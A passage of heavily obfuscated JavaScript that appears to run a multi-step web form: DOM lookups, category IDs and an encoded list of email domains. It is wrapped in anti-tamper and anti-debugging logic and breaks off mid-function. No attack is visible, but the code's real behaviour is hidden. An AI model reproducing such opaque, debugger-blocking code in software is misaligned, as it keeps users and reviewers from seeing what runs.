tech=document[_0x3e2aa8(-0x355,-0x206,-0x2a3,-0x2ce,-0xbf)+_0x3e2aa8(-0x28b,-0x190,-0x2f8,-0x36c,-0x122)+_0x569028(-0x6,0x45,0xe2,-0x8e,0x3f)]('#'+wrapperPath+(_0x33b5c2(0x417,0x3ef,0x2f8,0x454,0x2c9)+_0x3e2aa8(-0x1c9,-0x18a,-0x1ae,-0xb7,-0x12d))),sale=document[_0x33b5c2(0x281,0x208,0xa1,0x3bd,0x200)+_0x1cd22a(0x412,0xca,0x21e,0x2a6,0x2f7)+_0x1cd22a(0x463,0x32c,0x383,0x291,0x2cc)]('#'+wrapperPath+(_0x3e2aa8(0x11a,0xa8,0x1a,-0x116,-0x109)+_0x569028(0x43,0x18f,-0x136,-0x13,-0x18a)+_0x3e2aa8(-0x7d,0x1c,0x61,-0x35,0x56)+'ng')),imgStep=document[_0x569028(-0x67,0x24,-0xa0,-0xbd,0x34)+_0x1cd22a(0x2c9,0xda,0x283,0x2a6,0x373)+_0x1cd22a(0x319,0x1eb,0x166,0x291,0x1bf)](_0x351b12(0x5c8,0x409,0x3a0,0x470,0x330)+_0x3e2aa8(0x2,-0x1a6,-0x363,-0xc0,-0x358)),CONT_ID=0x99f+-0x3b*-0x23+-0x1144*0x1,ORGA_ID=0x88d+0x1030+-0x1856,FINC_ID=0x1*0x208b+0x1*-0x185+-0x1*0x1e9e;function _0x569028(_0x67d9d9,_0x2a8c5d,_0x47c5cf,_0x3c7491,_0x4355c1){return _0x2ff9(_0x67d9d9- -0x23c,_0x47c5cf);}const STRA_ID=0x3ba+0xee*0x18+-0x19a1;function _0x2ff9(_0x4f0688,_0x1c51df){const _0x4a5c47=_0x2c87();return _0x2ff9=function(_0x4ca4b1,_0x5c00a0){_0x4ca4b1=_0x4ca4b1-(0x6*0x24d+-0x1*-0xa1e+-0x1687);let _0x53a3ce=_0x4a5c47[_0x4ca4b1];return _0x53a3ce;},_0x2ff9(_0x4f0688,_0x1c51df);}function _0x3e2aa8(_0x459883,_0x50d920,_0x9b0ddd,_0x5a6c87,_0x772f47){return _0x2ff9(_0x50d920- -0x3db,_0x772f47);}const TECH_ID=-0x768+-0x8*-0x248+-0xa6e,SALE_ID=0x2663+-0x2*0x1175+-0x30e,common=[_0x33b5c2(0x236,0x88,0x404,0x275,0x33b),_0x33b5c2(0x278,0x1b7,0x434,0x9e,0x42c)+'il',_0x33b5c2(0x41a,0x4b2,0x3ee,0x4fa,0x325),_0x1cd22a(0x1ef,0x3c7,0x1fa,0x321,0x1d9)+'ok',_0x569028(-0x6f,0x118,-0xec,0xd0,-0x1c7)+'x'];var step,domain,id,lang;init();function init(){function _0x5ea529(_0xf7ff25,_0xeb7046,_0x4697ca,_0x8ef109,_0x2b3123){return _0x1cd22a(_0xf7ff25-0x1e4,_0xeb7046-0x1dd,_0x4697ca-0x80,_0xf7ff25- -0x11f,_0x2b3123);}const _0x11080d={'OfKSq':function(_0x4f2b35,_0x4ba9ba){return _0x4f2b35(_0x4ba9ba);},'MTwQl':function(_0x26a6ef,_0x27950e){return _0x26a6ef!==_0x27950e;},'aibJw':_0xe2338a(0x3d3,0x32b,0x63b,0x56b,0x4f6),'QoPda':_0x5ea529(0x12e,0x121,-0x63,0x11d,-0x2a),'pmrWt':_0xe2338a(0x800,0x881,0x7f3,0x54d,0x6c5)+_0x3368a5(0x873,0x72b,0x823,0x68b,0x657)+_0xe2338a(0x693,0x7b1,0x731,0x7cc,0x83e)+_0xe2338a(0x659,0x6cb,0x776,0x5b3,0x68f)+_0xe2338a(0x9ad,0x8dd,0x898,0x711,0x827)+_0x368b40(0x330,0x193,0x3c3,0x174,0x287)+_0x180842(0x3d2,0x4d5,0x557,0x4df,0x608)+_0x180842(0x33c,0x2a1,0x44d,0x277,0x415)+_0x368b40(0x3d7,0x3b2,0x330,0x4f6,0x25f)+_0x5ea529(0x1a8,0x48,0x26f,0x103,0x242)+_0x368b40(0x356,0x503,0x3be,0x4d3,0x2c4),'yZMgS':_0xe2338a(0x5f8,0x5ca,0x823,0x83a,0x6c5)+_0x5ea529(0x3d0,0x4c3,0x3e3,0x36b,0x444)+_0x3368a5(0x8fb,0x9c4,0x88d,0x8a0,0x7e4)+_0x5ea529(0x119,0x186,0x152,0x25,0x118)+_0x368b40(0x39f,0x45a,0x425,0x431,0x218)+_0x180842(0x78c,0x705,0x5e0,0x582,0x512)+_0x5ea529(0x242,0x262,0x2ee,0x3d5,0xe7)+_0x5ea529(0x2d2,0x2cd,0x364,0x259,0x3c6)+_0xe2338a(0x564,0x4af,0x4a7,0x3fd,0x502)+_0xe2338a(0x765,0x573,0x554,0x74e,0x726)+_0x180842(0x44b,0x424,0x4dd,0x603,0x56a)+_0x180842(0x64a,0x670,0x58c,0x6e9,0x5ad)+_0x180842(0x5b5,0x7bc,0x636,0x736,0x6e8)+_0xe2338a(0x667,0x664,0x713,0x57d,0x6ca)+_0x180842(0x52a,0x351,0x47e,0x46e,0x370),'zXSkK':function(_0x2d3b71,_0x29501d){return _0x2d3b71==_0x29501d;},'teRIC':function(_0x4c620b,_0x1933f2){return _0x4c620b(_0x1933f2);},'YzrKq':_0x3368a5(0x72f,0x611,0x736,0x65f,0x90c),'mKzmP':_0x5ea529(0xfb,0x2bb,0xa6,-0x32,0x198),'CEOxi':function(_0x592d04,_0x5ee689){return _0x592d04===_0x5ee689;},'FrChI':_0x3368a5(0x731,0x8ca,0x808,0x733,0x754),'aPSCb':_0xe2338a(0x34c,0x42e,0x424,0x43d,0x509),'YWwal':function(_0x1de915,_0x5715c8){return _0x1de915!==_0x5715c8;},'NOkxf':_0x5ea529(0x183,-0x30,0x203,0x262,0x200),'kUlXL':function(_0x2fdde6,_0x27ad96){return _0x2fdde6+_0x27ad96;},'qtSwI':_0xe2338a(0x5d1,0x646,0x5d1,0x3b8,0x4c4),'UWKrP':_0xe2338a(0x5f2,0x507,0x423,0x5bf,0x565),'FAzeb':_0x180842(0x828,0x667,0x6ac,0x69a,0x580)+_0x180842(0x4e8,0x55a,0x67d,0x79f,0x6de)+'t','OeIOH':function(_0x20fa5d,_0x53e986){return _0x20fa5d===_0x53e986;},'sxLun':_0x180842(0x3be,0x4e7,0x41f,0x35e,0x576),'vBzgW':_0x5ea529(0x163,0x332,0xd6,0x2b9,0x289),'PfXOF':_0xe2338a(0x764,0x667,0x5c7,0x72a,0x78f)+_0x368b40(0x337,0x48b,0x268,0x376,0x46d)+'+$','IROHm':function(_0x30670c,_0x92bfb3){return _0x30670c(_0x92bfb3);},'FusrS':function(_0x119f50){return _0x119f50();},'QwCnn':function(_0x3477c5,_0x5e96a0){return _0x3477c5!==_0x5e96a0;},'FRJMJ':_0x3368a5(0x617,0x3e0,0x500,0x360,0x5e9),'WdhYn':function(_0x18eea6,_0x4cc320){return _0x18eea6===_0x4cc320;},'wHBUW':_0x3368a5(0x4ef,0x56d,0x608,0x4e3,0x5c0),'cLfZf':_0x368b40(0x481,0x3ee,0x42d,0x590,0x517),'LZZde':_0xe2338a(0x7cf,0x699,0x5a5,0x7dd,0x65f),'IGgwd':_0x368b40(0x5a0,0x511,0x720,0x6b1,0x4a5),'YYnhN':_0x3368a5(0x87c,0x81a,0x888,0x84d,0x8df)+_0x180842(0x54e,0x5db,0x66a,0x5cc,0x6d9)+_0x5ea529(0x429,0x4aa,0x4e3,0x268,0x25b)+_0x368b40(0x517,0x514,0x440,0x62c,0x6f3)+_0x368b40(0x5a2,0x656,0x696,0x5c0,0x67d)+_0x5ea529(0x199,0x29c,0xa6,0x113,0xe)+_0x368b40(0x2e6,0x318,0x2da,0x3e5,0x2e0)+_0x5ea529(0x213,0x334,0x49,0x31c,0x2d7)+_0xe2338a(0x456,0x3f3,0x6df,0x42e,0x588),'nVynS':_0x5ea529(0x31d,0x167,0x2dd,0x4b8,0x39f),'sAZDm':_0x368b40(0x3b2,0x25d,0x2cf,0x3f2,0x3d3),'GtnTt':_0x368b40(0x4ba,0x642,0x61f,0x649,0x2ec)+_0x180842(0x544,0x68b,0x594,0x623,0x4a1)+_0x3368a5(0x6f4,0x6ee,0x77d,0x78a,0x8cd)+')','kXued':_0x5ea529(0x34a,0x2d0,0x25a,0x222,0x4b1)+_0xe2338a(0x8a1,0x95f,0x8f6,0x745,0x846)+_0x3368a5(0x6f1,0x684,0x68a,0x6e4,0x4cc)+_0x180842(0x79a,0x778,0x65b,0x670,0x586)+_0x3368a5(0x985,0x751,0x847,0x856,0x8a3)+_0x368b40(0x335,0x29a,0x22a,0x422,0x242)+_0x180842(0x6bb,0x6cf,0x6a7,0x53a,0x6e8),'raJPE':_0x368b40(0x466,0x290,0x3a1,0x524,0x4bd),'OWFcT':function(_0x45c0f7,_0x2470f3){return _0x45c0f7+_0x2470f3;},'lvftV':_0xe2338a(0x612,0x3d6,0x60c,0x6d6,0x5a5),'uIfBs':_0x180842(0x483,0x531,0x4ad,0x662,0x2e3),'wzlbj':_0x5ea529(0x456,0x44b,0x38d,0x611,0x2c3),'DfnFB':function(_0x48bf04,_0x327e24){return _0x48bf04!==_0x327e24;},'ADTfL':_0xe2338a(0x680,0x7b6,0x7fd,0x89c,0x6d9),'CXnlN':_0x3368a5(0x4c2,0x667,0x527,0x490,0x6a2),'dBGuO':function(_0x7d3d28,_0x2603f3){return _0x7d3d28!==_0x2603f3;},'yegHi':_0x5ea529(0x307,0x18f,0x34a,0x2fd,0x376),'htJVx':_0x368b40(0x299,0x32d,0x12d,0x253,0xc9),'MsbwP':function(_0x2b6ed9,_0x52e378,_0xb7c173){return _0x2b6ed9(_0x52e378,_0xb7c173);},'vYBwM':function(_0x166ce7,_0xb3547b){return _0x166ce7!==_0xb3547b;},'yifKv':_0x5ea529(0x149,0x1e3,0x26,0x119,0x267),'lTPXr':function(_0xd7fa9d,_0x2f7e11){return _0xd7fa9d==_0x2f7e11;},'lUwcT':function(_0x3f542a,_0x2884a0){return _0x3f542a(_0x2884a0);},'RRpcd':function(_0x260de6,_0x25787f){return _0x260de6(_0x25787f);},'xTdCj':_0x368b40(0x619,0x5b0,0x7f0,0x7a0,0x7d3)+_0x180842(0x588,0x67c,0x6de,0x712,0x5d4)+_0x5ea529(0x1c1,0x99,0x88,0x28c,0x1cf)+_0x368b40(0x3d9,0x343,0x25e,0x4bf,0x24a),'ToBsL':_0x3368a5(0x674,0x78f,0x76d,0x6f0,0x8fe)+_0x368b40(0x3db,0x5b8,0x4d4,0x2be,0x532)+_0xe2338a(0x8dc,0x5c6,0x6ea,0x903,0x79f)+_0x180842(0x351,0x62d,0x4c5,0x390,0x63a)+_0x5ea529(0x3c5,0x453,0x4be,0x3d0,0x3d8)+_0x180842(0x953,0x853,0x788,0x6a5,0x5ab)+'\x20)','pEOvP':function(_0x50778d){return _0x50778d();},'SVPWw':_0x180842(0x6c4,0x576,0x6d0,0x5a0,0x57b),'mreKq':_0xe2338a(0x517,0x6d3,0x6ff,0x450,0x56c),'hQHxX':_0x180842(0x83a,0x7af,0x6ec,0x5a1,0x613),'cGpED':_0x368b40(0x61e,0x6a3,0x5a5,0x734,0x474),'XOfza':_0xe2338a(0x3ff,0x42e,0x40c,0x390,0x4b0)+_0x3368a5(0x3e6,0x48d,0x4fe,0x6d5,0x6d7),'NyTfG':_0x5ea529(0x34c,0x44b,0x44c,0x3d9,0x337),'zOFTo':_0x180842(0x60b,0x4c5,0x563,0x4be,0x6e9),'QxySy':function(_0x41122e,_0x1ebf58){return _0x41122e<_0x1ebf58;},'ZQkhU':function(_0x2c22ee,_0x2fa536){return _0x2c22ee===_0x2fa536;},'Uunom':_0x5ea529(0x247,0x1d2,0x32f,0xdd,0x3d8),'iSCWy':function(_0x50004e,_0x46c905){return _0x50004e!==_0x46c905;},'xlVLT':_0x368b40(0x43e,0x598,0x510,0x432,0x508),'yUewd':_0x5ea529(0xb9,0x274,0xe8,0x9e,0x260),'ZITVt':_0x368b40(0x3ca,0x27f,0x464,0x3fb,0x4d7),'bEgAv':function(_0x164291,_0x252abd){return _0x164291!==_0x252abd;},'oQYtu':_0x5ea529(0x310,0x1e5,0x239,0x36c,0x14e),'Ybivy':_0x5ea529(0x2de,0x184,0xff,0x314,0x177),'sUjJa':_0xe2338a(0x626,0x5e8,0x7ee,0x951,0x7a6),'XjWzE':function(_0x3cb838,_0xc9f53a){return _0x3cb838(_0xc9f53a);},'pAtXm':function(_0x9b72f9,_0x19028d){return _0x9b72f9+_0x19028d;},'ZdkyO':function(_0x274ac9,_0x40eef1){return _0x274ac9!==_0x40eef1;},'ZVKHv':_0x3368a5(0x4f6,0x52c,0x556,0x4ed,0x3c3),'WPxKf':function(_0x11ca6c,_0x235d8a){return _0x11ca6c===_0x235d8a;},'eoujG':_0x368b40(0x43b,0x39d,0x30a,0x28d,0x4a9),'xHZlS':function(_0x3ccdc1,_0x217607,_0x1f37d4){return _0x3ccdc1(_0x217607,_0x1f37d4);},'SmDVc':function(_0x15d13d){return _0x15d13d();},'IxEsH':function(_0x40343a){return _0x40343a();}},_0x35ae43=(function(){function _0x35829d(_0x102c5e,_0x1fe864,_0x29ecf2,_0x486fef,_0x1596ec){return _0x5ea529(_0x102c5e-0x25f,_0x1fe864-0x2b,_0x29ecf2-0x1a,_0x486fef-0x1b7,_0x29ecf2);}function _0x4b45a4(_0x4f097a,_0x41cc23,_0x4a087b,_0x31e5b8,_0x28b0a0){return _0x5ea529(_0x28b0a0-0x345,_0x41cc23-0x156,_0x4a087b-0x31,_0x31e5b8-0x175,_0x4a087b);}function _0x14e461(_0x561712,_0x57dee8,_0x31c2af,_0x3c3912,_0x386b4d){return _0x5ea529(_0x3c3912-0x43,_0x57dee8-0x32,_0x31c2af-0x1a4,_0x3c3912-0x130,_0x57dee8);}function _0x5a03ea(_0x4c33b6,_0x4d9dbc,_0x3cca07,_0x123230,_0x519a54){return _0x5ea529(_0x3cca07- -0x2b2,_0x4d9dbc-0x1ad,_0x3cca07-0x20,_0x123230-0x1a6,_0x4c33b6);}function _0x132629(_0x28050a,_0x268c0a,_0x23d8d4,_0x43b36c,_0x2eb87e){return _0x180842(_0x28050a-0x11e,_0x268c0a-0x2,_0x43b36c- -0x46c,_0x28050a,_0x2eb87e-0xb4);}const _0x565368={'zZfvv':_0x11080d[_0x5a03ea(-0x37a,-0x281,-0x1b0,0x3,-0xb4)],'UnWtD':_0x11080d[_0x5a03ea(0x17d,0x25a,0xe8,-0x39,-0x44)],'OBeAT':_0x11080d[_0x132629(0x2da,0x251,0x36a,0x20c,0x13b)],'jwkgK':function(_0x2afb62,_0x3b004a){function _0xbc3cae(_0x1690b2,_0x4b6555,_0x345cbb,_0x310316,_0xa262c5){return _0x5a03ea(_0xa262c5,_0x4b6555-0xe4,_0x310316-0x201,_0x310316-0xf2,_0xa262c5-0x1ca);}return _0x11080d[_0xbc3cae(0x448,0x390,0x179,0x2a2,0x145)](_0x2afb62,_0x3b004a);},'VdgDk':function(_0x3bc601,_0x18fec2){function _0x3b6d5a(_0x302f03,_0x388cda,_0x387389,_0x2c487b,_0x5a023f){return _0x5a03ea(_0x2c487b,_0x388cda-0xb9,_0x5a023f- -0x3f,_0x2c487b-0x113,_0x5a023f-0x76);}return _0x11080d[_0x3b6d5a(-0x4,-0x35b,-0x1a9,-0x122,-0x1d9)](_0x3bc601,_0x18fec2);},'UBSox':function(_0x2eca6f,_0x59b056){function _0x293a33(_0x4403d9,_0x87e884,_0x53b4b1,_0x18e0e7,_0x3c1b1e){return _0x4b45a4(_0x4403d9-0x10d,_0x87e884-0xff,_0x87e884,_0x18e0e7-0x175,_0x4403d9- -0x29f);}return _0x11080d[_0x293a33(0x3b1,0x38b,0x560,0x3bf,0x1dd)](_0x2eca6f,_0x59b056);},'HipOj':_0x11080d[_0x132629(0x1c3,0x340,0x126,0x298,0x2c5)],'qxvUf':_0x11080d[_0x4b45a4(0x410,0x5f2,0x52e,0x325,0x4c2)],'LbmbJ':function(_0x5cb759,_0x1bd467){function _0xfd0fbc(_0x16df0a,_0x293fdf,_0x29c313,_0x36687a,_0x146f1c){return _0x14e461(_0x16df0a-0x1e0,_0x146f1c,_0x29c313-0x108,_0x293fdf- -0x199,_0x146f1c-0x16f);}return _0x11080d[_0xfd0fbc(0x19d,0x2d9,0x172,0x15c,0x29a)](_0x5cb759,_0x1bd467);},'wMsBk':_0x11080d[_0x14e461(0x593,0x30b,0x4a0,0x424,0x53b)],'mBFtx':_0x11080d[_0x4b45a4(0x8ef,0x5b3,0x8ec,0x632,0x764)]};if(_0x11080d[_0x4b45a4(0x5b9,0x5cd,0x498,0x47c,0x5b2)](_0x11080d[_0x4b45a4(0x530,0x572,0x5cf,0x6d3,0x5c9)],_0x11080d[_0x5a03ea(0x1,-0x1c6,-0x2e,0xf1,0xb2)])){const _0x5232fe={};_0x5232fe[_0x14e461(0x53b,0x5e6,0x39a,0x456,0x494)]=_0x565368[_0x5a03ea(-0x1c,0x227,0x74,-0x8e,0x71)];const _0x11ae6e=_0x5232fe;_0x2ddd94[_0x132629(-0xc,0x1bf,0x1ae,-0x12,-0x14c)+_0x4b45a4(0x364,0x492,0x401,0x68c,0x4cc)+_0x5a03ea(0xc,0x227,0x138,0x1b2,0xc6)+'l'](_0x565368[_0x4b45a4(0x5f2,0x7c1,0x6a9,0x7d1,0x70f)])[_0x5a03ea(-0x22c,0x64,-0x91,-0x14e,0xf7)+'ch'](_0x5bcf39=>{function _0x1ec5d9(_0x43ca34,_0x52ee44,_0x583724,_0x5ba8c9,_0x283055){return _0x4b45a4(_0x43ca34-0xdc,_0x52ee44-0x7c,_0x52ee44,_0x5ba8c9-0x13a,_0x583724- -0x4e7);}function _0x1dc408(_0x47efad,_0x1b0a78,_0x305d21,_0x7bd925,_0xf90d9d){return _0x14e461(_0x47efad-0x10b,_0xf90d9d,_0x305d21-0x18f,_0x7bd925-0x39c,_0xf90d9d-0x178);}function _0x5db520(_0x2752fb,_0x33b78e,_0x2148c7,_0x4ffb4a,_0x1daafd){return _0x35829d(_0x2752fb-0x1e4,_0x33b78e-0x72,_0x2148c7,_0x4ffb4a-0x109,_0x1daafd-0xe4);}function _0x21303f(_0xb58d5e,_0xf6d8a9,_0x5163a7,_0x4ad718,_0x13eecd){return _0x132629(_0x13eecd,_0xf6d8a9-0x1c4,_0x5163a7-0x3e,_0xb58d5e-0x26f,_0x13eecd-0x53);}_0x5bcf39[_0x15a1e0(0x161,0x242,0x3bc,0x153,0x23f)]=_0x313d6f;function _0x15a1e0(_0x418880,_0x57ac52,_0x15e749,_0x5ad9ed,_0x234757){return _0x132629(_0x15e749,_0x57ac52-0x6d,_0x15e749-0x3d,_0x234757- -0x60,_0x234757-0x124);}_0x5bcf39[_0x1ec5d9(0x19a,0x19b,0x207,0x21a,0x256)+_0x1ec5d9(0x39b,0x299,0x217,0x7e,0xf2)+_0x5db520(0x4fb,0x3ab,0x40e,0x4f8,0x4bf)][_0x1ec5d9(0x9f,0x216,0xd3,0x1fc,0x212)][_0x15a1e0(0x264,0x114,0x174,0xc,0x198)+'ay']=_0x11ae6e[_0x21303f(0x55f,0x6d3,0x689,0x404,0x47c)];}),_0xabf17[_0x5a03ea(-0x233,-0x1d,-0x1a1,-0x266,-0x17a)+_0x35829d(0x3e6,0x35b,0x55d,0x33d,0x3af)+_0x132629(0x10f,-0x15a,-0x6f,0x4f,0x140)](_0x565368[_0x132629(0x1af,0x2b7,0x1b4,0x117,0x16d)])[_0x14e461(0x589,0x273,0x5c0,0x405,0x2ae)]=_0x50c353,_0xeeb1d3[_0x35829d(0x370,0x1a9,0x304,0x4bf,0x203)+_0x5a03ea(0x90,-0x1b,-0x12b,0x9e,0x2e)+_0x35829d(0x3d1,0x567,0x54d,0x4e7,0x2d4)](_0x565368[_0x4b45a4(0x6f1,0x5a0,0x5dd,0x5c8,0x57f)])[_0x14e461(0x445,0x4c8,0x514,0x3ec,0x2bf)+_0x132629(0x3e6,0x415,0x27d,0x296,0x1e6)+_0x132629(-0x54,-0xb4,-0x95,-0x6b,0x133)][_0x5a03ea(0x172,0x84,-0x3d,0x90,-0x1a3)][_0x4b45a4(0x608,0x5a8,0x5ed,0x49a,0x660)+'ay']=_0x565368[_0x132629(0x20c,0x56,0x240,0x203,0x2a4)];}else{let _0xcc678f=!![];return function(_0x7ec6f8,_0x243e39){const _0x1502e8={'LnItZ':function(_0x54e141,_0x16c43b){function _0x53af86(_0x45a989,_0x48340c,_0x2f489b,_0x682c1d,_0x1b9ed5){return _0x2ff9(_0x1b9ed5- -0xf4,_0x2f489b);}return _0x11080d[_0x53af86(0x11a,0x124,0x35,0x4b,0x73)](_0x54e141,_0x16c43b);}};function _0x5eafd6(_0x40b71d,_0x57c6ad,_0x2f9942,_0x1ee1c5,_0x75863c){return _0x35829d(_0x2f9942- -0x14f,_0x57c6ad-0x1d1,_0x75863c,_0x1ee1c5-0x121,_0x75863c-0x85);}function _0xc7507d(_0x1697c5,_0x3e4467,_0x375ad2,_0x47d0cf,_0x20254d){return _0x14e461(_0x1697c5-0x1dd,_0x47d0cf,_0x375ad2-0x96,_0x1697c5- -0x2d7,_0x20254d-0xa1);}function _0x3024b2(_0x348242,_0x508321,_0xee5c30,_0x5d8542,_0x17c7ac){return _0x4b45a4(_0x348242-0x93,_0x508321-0x57,_0xee5c30,_0x5d8542-0x169,_0x5d8542- -0x2de);}if(_0x11080d[_0xc7507d(0x77,0xec,0xd8,0xa2,0x217)](_0x11080d[_0xc7507d(0x123,0x214,0x171,0xfb,-0x3a)],_0x11080d[_0xc7507d(0x123,0x12d,0x91,-0xb,-0x3)]))return _0x3092b7;else{const _0x365c86=_0xcc678f?function(){function _0x44a3cd(_0x46f3b2,_0x24461d,_0x1cfe2f,_0x27148b,_0x57469e){return _0xc7507d(_0x46f3b2-0x16b,_0x24461d-0xe,_0x1cfe2f-0x1ba,_0x1cfe2f,_0x57469e-0xc7);}function _0x5c7cfc(_0x3bbc49,_0x4750ac,_0x168536,_0x5db693,_0x3a2d3b){return _0x3024b2(_0x3bbc49-0xcc,_0x4750ac-0x19,_0x168536,_0x4750ac- -0x14c,_0x3a2d3b-0xb9);}function _0x5bca6f(_0x3b9354,_0x561565,_0x4c15e1,_0x2fd928,_0x5d4dc6){return _0x3024b2(_0x3b9354-0x11a,_0x561565-0xb8,_0x2fd928,_0x4c15e1-0x47,_0x5d4dc6-0x94);}function _0x152802(_0x46e151,_0x263d20,_0x4c0a02,_0x2faa42,_0x406c82){return _0x3024b2(_0x46e151-0x100,_0x263d20-0xf4,_0x46e151,_0x2faa42- -0x1ee,_0x406c82-0x160);}function _0x4657cc(_0x3e31fe,_0x274f1a,_0x309d34,_0x4d96b2,_0x5b32e0){return _0x3024b2(_0x3e31fe-0x179,_0x274f1a-0x13e,_0x5b32e0,_0x309d34-0x289,_0x5b32e0-0x1c2);}const _0x165752={'MmLHT':function(_0xf6ee02,_0x1de22e){function _0x41ba14(_0x505fbc,_0x126c01,_0x9e3124,_0x2fe6f3,_0x3f41b3){return _0x2ff9(_0x126c01-0x161,_0x9e3124);}return _0x565368[_0x41ba14(0x4bd,0x663,0x73b,0x781,0x7c5)](_0xf6ee02,_0x1de22e);},'iGBar':function(_0x7f3fab,_0x29e9c9){function _0x538bff(_0x1b2c52,_0x299579,_0x5a2875,_0x13158b,_0x1090e0){return _0x2ff9(_0x5a2875- -0x1dd,_0x1090e0);}return _0x565368[_0x538bff(-0x58,0x191,0x13d,0x313,0x2f0)](_0x7f3fab,_0x29e9c9);}};if(_0x565368[_0x4657cc(0x6a7,0x375,0x538,0x5d0,0x44b)](_0x565368[_0x152802(0x310,0xfd,0x315,0x1bb,0x130)],_0x565368[_0x152802(-0x101,0x286,-0x47,0xb5,-0xae)])){if(_0x243e39){if(_0x565368[_0x5c7cfc(-0x19,0x132,-0x2f,-0x5a,-0xa7)](_0x565368[_0x44a3cd(0x16,-0xb6,-0x66,0x66,-0x71)],_0x565368[_0x4657cc(0x4bb,0x3b2,0x519,0x689,0x602)]))_0x165752[_0x5c7cfc(0x1b1,0x2d7,0xfd,0x189,0x383)](this[_0x44a3cd(0x212,0x32e,0x1ee,0x1a0,0x144)+_0x4657cc(0x726,0x5c8,0x622,0x7a9,0x554)],-0x648+-0xf82+0x15ce)&&(_0x165752[_0x44a3cd(0x293,0x320,0x2ab,0x3e2,0x105)](this[_0x4657cc(0x5e6,0x5db,0x691,0x795,0x5ca)+'s'],0x600+0x2529+-0x2a61)?_0x165752[_0x44a3cd(-0x3c,-0x189,0x161,-0x141,-0x12c)](_0x209c90,_0x3e3d5b[_0x152802(-0x26e,0xde,-0x263,-0x91,-0x1ea)](this[_0x44a3cd(0x14d,0x31,0xec,0x2e4,0x2cb)+_0x152802(0xcc,0x1a2,-0x2e,0xf8,0xf2)+'xt'])):_0x165752[_0x5bca6f(0x2e5,0x106,0x19b,0x114,0x2a3)](_0x454d05,this[_0x44a3cd(0x278,0x229,0x162,0x2ec,0x1a0)+'s']));else{const _0x125f20=_0x243e39[_0x5c7cfc(-0x93,0x106,0x17,0xdf,-0xca)](_0x7ec6f8,arguments);return _0x243e39=null,_0x125f20;}}}else _0x1502e8[_0x5c7cfc(0x2ef,0x315,0x4f2,0x44d,0x22c)](_0x5c6703,_0x2f3ff5[_0x5c7cfc(0x18a,0x11,0x17a,0x1b6,0x95)](this[_0x44a3cd(0x14d,0x1e2,0x37,0xc3,0x269)+_0x44a3cd(0x156,-0x58,0x11f,0xf2,0x121)+'xt']));}:function(){};return _0xcc678f=![],_0x365c86;}};}}()),_0x52fa86=_0x11080d[_0x3368a5(0x4ae,0x5df,0x63f,0x6ec,0x720)](_0x35ae43,this,function(){function _0xb1ab6e(_0x37612e,_0x22f8d2,_0x1996ee,_0x436ae6,_0x1367a7){return _0x5ea529(_0x436ae6-0x1d4,_0x22f8d2-0x10,_0x1996ee-0x1a,_0x436ae6-0x113,_0x1367a7);}function _0x2634bd(_0x1a4d7b,_0x45215f,_0x4a8ae0,_0x2ca8d2,_0x5607c3){return _0x180842(_0x1a4d7b-0x1b6,_0x45215f-0xd3,_0x45215f-0x121,_0x4a8ae0,_0x5607c3-0x28);}function _0x13d963(_0x3ac61f,_0x1980ae,_0x5a3635,_0x1c3d41,_0x146b0f){return _0x5ea529(_0x5a3635-0x1c4,_0x1980ae-0x1f0,_0x5a3635-0x193,_0x1c3d41-0xe0,_0x3ac61f);}function _0x3ad66a(_0x52535e,_0x3f5bba,_0x484c8c,_0x551448,_0x18ac99){return _0x5ea529(_0x3f5bba-0x1b7,_0x3f5bba-0x176,_0x484c8c-0x1d9,_0x551448-0xf5,_0x52535e);}const _0x35cb72={'RNJOk':function(_0x441c0b,_0x375b3f){function _0x1622ce(_0x3d3cdb,_0xf7e7f1,_0x416167,_0x16c610,_0x377423){return _0x2ff9(_0xf7e7f1- -0x3cb,_0x16c610);}return _0x11080d[_0x1622ce(0x45,0x7e,0x8f,-0x155,0x1f1)](_0x441c0b,_0x375b3f);},'nAdWS':_0x11080d[_0x3ad66a(0x591,0x45b,0x3d0,0x2f0,0x54e)],'aONuJ':_0x11080d[_0x2634bd(0x7c0,0x69f,0x877,0x4dc,0x831)],'YCOax':_0x11080d[_0x3ad66a(0x2f6,0x3df,0x2eb,0x438,0x2e5)]};function _0x4741ac(_0x3ce43c,_0x276e66,_0x56a227,_0x45ef50,_0x4a4940){return _0x368b40(_0x3ce43c- -0x2cf,_0x276e66-0x5,_0x56a227-0x18d,_0x45ef50-0x15a,_0x4a4940);}if(_0x11080d[_0x2634bd(0x64a,0x542,0x397,0x549,0x6bd)](_0x11080d[_0xb1ab6e(0x429,0x41b,0x330,0x4f0,0x406)],_0x11080d[_0x13d963(0x56b,0x6d3,0x5d5,0x5bc,0x6a0)]))(function(){return![];}[_0xb1ab6e(0x4f7,0x66d,0x38e,0x53b,0x6ef)+_0x13d963(0x246,0x410,0x3e7,0x2b3,0x409)+'r'](ZKSczR[_0x2634bd(0x69e,0x791,0x81b,0x84c,0x87d)](ZKSczR[_0x3ad66a(0x49c,0x577,0x3fa,0x726,0x42c)],ZKSczR[_0x2634bd(0x711,0x6a8,0x7c1,0x809,0x5f4)]))[_0xb1ab6e(0x2da,0x41e,0x40f,0x3bf,0x25a)](ZKSczR[_0x2634bd(0x7ca,0x8ad,0x836,0x7c4,0x7c1)]));else return _0x52fa86[_0xb1ab6e(0x425,0x6c7,0x692,0x554,0x67b)+_0x2634bd(0x773,0x898,0x728,0x837,0xa25)]()[_0x4741ac(0x157,0x1b2,-0x79,0x1ee,0x27c)+'h'](_0x11080d[_0x2634bd(0x691,0x7ad,0x612,0x5f6,0x766)])[_0x3ad66a(0x5a1,0x537,0x4fb,0x531,0x35e)+_0x3ad66a(0x62d,0x5e5,0x5a9,0x650,0x59a)]()[_0x4741ac(0x28a,0x2d7,0x3af,0xb4,0x13d)+_0x4741ac(0x146,0x1ba,0x189,0x25a,0x10)+'r'](_0x52fa86)[_0x3ad66a(0x4ef,0x3eb,0x4c7,0x504,0x328)+'h'](_0x11080d[_0x2634bd(0x63b,0x7ad,0x79e,0x878,0x7f2)]);});function _0x3368a5(_0x1615fa,_0x39818c,_0x4b9616,_0x4d48bf,_0x4f5cd0){return _0x3e2aa8(_0x1615fa-0x156,_0x4b9616-0x76a,_0x4b9616-0x141,_0x4d48bf-0x57,_0x4f5cd0);}_0x11080d[_0x180842(0x2c7,0x627,0x4a5,0x642,0x5ff)](_0x52fa86);function _0x180842(_0x11b430,_0x2dc529,_0x4c3b10,_0x2b794e,_0x46273a){return _0x351b12(_0x11b430-0x14a,_0x4c3b10-0x147,_0x2b794e,_0x2b794e-0x4c,_0x46273a-0x49);}const _0x32b5f3=(function(){function 